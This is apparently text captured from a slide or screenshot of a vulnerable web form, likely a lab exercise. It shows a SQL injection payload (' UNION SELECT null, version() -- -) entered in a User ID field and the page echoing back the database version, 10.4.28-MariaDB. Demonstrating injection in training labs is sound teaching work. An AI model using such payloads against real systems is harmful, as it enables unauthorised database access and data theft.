 User ID: ' UNION SELECT null, Submit
ID: ' UNION SELECT null, version() -- -
First name:
Surname: 10.4.28-MariaDB